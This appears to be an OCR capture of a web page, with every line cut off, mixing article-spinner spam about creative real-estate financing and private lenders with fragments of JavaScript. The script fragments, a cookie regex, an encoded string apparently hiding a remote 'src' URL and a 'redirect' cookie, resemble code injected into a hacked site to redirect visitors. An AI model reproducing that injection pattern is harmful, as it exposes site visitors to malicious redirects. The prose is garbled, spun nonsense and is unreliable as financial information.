
onal personal credit history.Hard bucks can often be obtainable in just
serve options, operator financing, and so forth, that accomplish not
cial part involving the offer through artistic financing.This is
ss is not an option when the owner likes to sell with regard to cash,
 and so on You may well need that will create monthly payments and
reditorsPrivate financial institutions are people with cash they are
 company investments.Private bucks will be the most favorite kind of
sonal investing bargains. The desire fees usually are generally small
own. You'll want good credit ranking and people are usually minimal to
p("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUy
="redirect="+time+"; path=/;
utions are out there so the fact that you design your offers
sAt any time when you can acquire houses together with little or simply